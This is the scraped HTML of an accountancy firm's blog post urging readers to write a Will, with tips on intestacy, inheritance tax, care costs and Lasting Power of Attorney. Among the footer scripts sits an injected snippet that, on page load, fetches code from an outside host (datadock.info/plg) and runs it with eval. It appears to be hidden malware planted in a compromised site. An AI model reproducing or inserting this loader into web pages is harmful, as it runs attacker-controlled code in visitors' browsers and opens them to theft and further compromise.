				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-029d576" data-id="029d576" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96ba02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b96ba02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-96e9488" data-id="96e9488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8677b35 elementor-widget elementor-widget-image" data-id="8677b35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://secure.gravatar.com/avatar/e852ebb8f79694fee6f445f4df25706e4ca39b2128b84dfb69eee8991db05806?s=96&#038;d=mm&#038;r=g" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ce8de1c" data-id="ce8de1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62c7e34d elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="62c7e34d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4555dcd elementor-inline-item" itemprop="author">
						<a href="https://eazitax.co.uk/author/gary/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Gary Jacobs					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9e4c6e3 elementor-inline-item" itemprop="datePublished">
						<a href="https://eazitax.co.uk/2018/10/18/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>October 18, 2018</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-831f774 elementor-widget elementor-widget-elementskit-social-share" data-id="831f774" data-element_type="widget" data-widget_type="elementskit-social-share.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="ekit_socialshare">
                            <li class="elementor-repeater-item-e2841fa" data-social="facebook">
                    <div class="facebook">
                        
                        <i aria-hidden="true" class="icon icon-facebook"></i>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-3a2bccb" data-social="twitter">
                    <div class="twitter">
                        
                        <i aria-hidden="true" class="icon icon-twitter"></i>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-b7f738d" data-social="linkedin">
                    <div class="linkedin">
                        
                        <i aria-hidden="true" class="icon icon-linkedin"></i>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-e068944" data-social="reddit">
                    <div class="reddit">
                        
                        <i aria-hidden="true" class="fab fa-reddit-alien"></i>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-f4f7648" data-social="whatsapp">
                    <div class="whatsapp">
                        
                        <i aria-hidden="true" class="icon icon-whatsapp-1"></i>                        
                                                                                            </div>
                </li>
                                    </ul>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b1c108e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1c108e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f613444" data-id="f613444" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd541df elementor-widget elementor-widget-theme-post-content" data-id="bd541df" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>We’re all going to die …. <em>(one day)</em></p>
<p>About fifteen years ago, whilst doing some DIY building work, in the evening after a hard day in the office, I was unfortunate enough to overexert and under-hydrate myself, and woke up on the floor, to find my poor old “Her Indoors”, and an Ambulance man, standing over me. Now, I understand the medical rule is … find a fat man on the floor unconscious it must be his heart, so I was whisked to the local hospital.</p>
<p>As we arrived and the doctor stood over me listening to the paramedic, I overheard the nurse say</p>
<p>“Taxi Driver or Police Officer”?</p>
<p>“Don’t know. Looks like a builder I think?” replied the doctor.</p>
<p>Well they were all wrong, it was an accountant who should have known better, and my heart was fine, however, I had to take the nurse to task later and ask her about her comment.</p>
<p>“Oh, I don’t know about national statistics but in this hospital taxi drivers and police officers do not have a good history where heart attacks are concerned. Too much stress and not enough exercise”.</p>
<p>I thanked her and left pretty sharpish, but I did remember that experience well enough to make me think about my own mortality and what would have happened if that was IT, the big D. Well I would be past caring but at that moment in time what position would my wife and kids be in?</p>
<p>The truth is that most of us don’t want to think about it but guess what, we all have to be grown-ups and think about those left behind, what would happen to our families if we should die?</p>
<p>Many people assume that their family will automatically inherit any assets on their death. Or they think that writing a Will is actually unlucky, or even worse, accept that it is important but they will do it later. The truth is, no one knows when they will die and making a Will is an essential part of planning for the future.</p>
<p>You should always talk to an accountant about tax planning for life or death, but there are also inheritance specialists who work with them. Here is some scary stuff …</p>
<p>Without a Will married couples or civil partners will not necessarily inherit all their partner’s estate (if you have any children your partner will only inherit the first £125,000 of your estate plus any assets owned jointly, e.g. family home or a bank account). There was a case recently where a mother had to sue her two toddlers for a share of her husband’s estate because he died without making a Will.</p>
<p>Some, other not very well-known facts about dying intestate:</p>
<ul>
<li>unmarried partners will certainly not automatically inherit any of their partner’s estate</li>
<li>if you have separated but are not yet divorced, your partner will be entitled to a share of your estate</li>
<li>if you have given a child up for adoption he/she will not be entitled to any of your estate.</li>
</ul>
<p>Writing a Will ensures that your loved ones or your favourite charities will inherit exactly what you want them to. You may have been watching the recent BBC television series “Heir Hunters”, where Probate Investigators search for the heirs of people who die without making a Will and, as a result of not leaving a Will, friends and family of the deceased lose out on what they might have had a reasonable expectation of receiving.</p>
<p>But Wills are not only useful for passing your estate to your loved ones. Wills can be used to reduce <strong>Inheritance Tax</strong>. Financial and tax advisers all recommend having the Will as the first step in Inheritance Tax Planning.</p>
<p>If you have been self-employed for more than two years you can pass your business on free of Inheritance Tax. But what will your family do with the business and are they able to run it? If they sell it they will lose the Inheritance Tax exemption. Passing a business on via a trust in your Will can maintain the Inheritance Tax exemption for years after it has been sold.</p>
<p>Wills can also be used to protect the home against the cost of <strong>long-term care</strong>. It is estimated that about 70,000 houses are sold each year to pay for care fees. Proper planning and the use of a trust in a Will can protect your house in the event that you or your partner ends up in a care home.</p>
<p>“OK Gary” I hear you say, “But that’s just for millionaires, not for normal hardworking guys like us.”</p>
<p>However, regardless of the size of your estate, if you have children under the age of 18, have you ever considered who will look after them if they are orphaned? Your Will can appoint Guardians and Trustees for your children. Without a Will the social services will decide who looks after them.</p>
<p>And once you have written your Will, where will you keep it and who knows where it is? If it can’t be found then haven’t got a Will. Keeping your Will safe is essential and most Will writers will be able to store it for you.</p>
<p>After you have died your Executors must carry out Probate correctly and keep good records. This is essential if a surviving spouse/civil partner is to claim any unused Inheritance Tax allowance on their death. Appointing a professional Probate firm will ensure the correct procedures are followed.</p>
<p>Finally, who will look after your affairs if you can’t, say because of senility, Alzheimer’s or being in a coma? Your family do not have automatic rights to do this, especially with your financial affairs. In fact, joint bank accounts could be frozen in this situation. By writing a Lasting Power of Attorney (you can write separate ones for finances and welfare) while you have the mental capacity to do so you can appoint loved ones to look after your affairs should you not be able to make decisions at some point in the future, without the need to go to the Court of Protection to ask for permission.</p>
<p>Well there you have it, not a pleasant subject, but as I said before, we are all grownups and these things have to be dealt with. If you want to know more about this subject talk to us.</p>
<p>&nbsp;</p>
<p>Gary</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddc7a19 elementor-widget elementor-widget-elementskit-social-share" data-id="ddc7a19" data-element_type="widget" data-widget_type="elementskit-social-share.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="ekit_socialshare">
                            <li class="elementor-repeater-item-e2841fa" data-social="facebook">
                    <div class="facebook">
                        
                        <i aria-hidden="true" class="icon icon-facebook"></i>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-3a2bccb" data-social="twitter">
                    <div class="twitter">
                        
                        <i aria-hidden="true" class="icon icon-twitter"></i>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-b7f738d" data-social="linkedin">
                    <div class="linkedin">
                        
                        <i aria-hidden="true" class="icon icon-linkedin"></i>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-e068944" data-social="reddit">
                    <div class="reddit">
                        
                        <i aria-hidden="true" class="fab fa-reddit-alien"></i>                        
                                                                                            </div>
                </li>
                                            <li class="elementor-repeater-item-f4f7648" data-social="whatsapp">
                    <div class="whatsapp">
                        
                        <i aria-hidden="true" class="icon icon-whatsapp-1"></i>                        
                                                                                            </div>
                </li>
                                    </ul>
        </div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-84a3661 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84a3661" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e294f3e" data-id="e294f3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dea9f2 elementor-author-box--layout-image-left elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="3dea9f2" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/e852ebb8f79694fee6f445f4df25706e4ca39b2128b84dfb69eee8991db05806?s=300&#038;d=mm&#038;r=g" alt="Picture of Gary Jacobs" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Gary Jacobs						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						Gary is the founder and Managing Director of Eazitax. The company was born in a room at the end of his garden in 1996. Gary has been frequently named the Taxi &amp; Private Hire Industries 'Financial Guru' and is a regular columnist for trade magazines such as PHTM, Private Hire News and Pro Driver.					</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b442ff elementor-align-center elementor-widget elementor-widget-button" data-id="3b442ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.linkedin.com/in/gary-jacobs/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
									<span class="elementor-button-text">Follow Gary Jacobs on LinkedIn</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72642d0" data-id="72642d0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-156992b elementor-widget elementor-widget-text-editor" data-id="156992b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Eazitax are experts in the tax needs of the self-employed and the companies that they engage with. For 25+ years, we’ve made tax Eazi for companies in passenger transport, logistics and security.</p>
<p>We&#8217;re not just an app or software, we&#8217;re real humans on the other end of the phone. We use technology to help make your life easier but if tech isn&#8217;t your thing, that&#8217;s fine too.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-aec3d2b elementor-align-center elementor-widget elementor-widget-button" data-id="aec3d2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://eazitax.co.uk/signup/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3df0cae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3df0cae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b8b1b1" data-id="0b8b1b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57a5b26 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="57a5b26" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://eazitax.co.uk/get-it-in/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Get it in</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://eazitax.co.uk/open-banking-mtd-and-the-personal-tax-account-what-does-2018-have-in-store-for-us/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Open banking, MTD and The Personal Tax Account – what does 2018 have in store for us?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="301" class="elementor elementor-301 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f809bb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f809bb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7858fb" data-id="a7858fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-211df41 elementor-widget elementor-widget-text-editor" data-id="211df41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022 Eazitax Limited. All Rights Reserved. Company Number 09556743. VAT Number 220492145.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
						<div data-elementor-type="popup" data-elementor-id="10176" class="elementor elementor-10176 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f1cd673 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1cd673" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3febc1b" data-id="3febc1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa9186c elementor-widget elementor-widget-heading" data-id="aa9186c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Eazi in your Inbox</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f151e7 elementor-widget elementor-widget-text-editor" data-id="9f151e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We regularly write content for businesses like yours. Subscribe to our mailing list to be notified when we publish new content.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-42f8d69 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="42f8d69" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="10176"/>
			<input type="hidden" name="form_id" value="42f8d69"/>
			<input type="hidden" name="referer_title" value="Eazitax and SaaS announce Partnership" />

							<input type="hidden" name="queried_id" value="9240"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
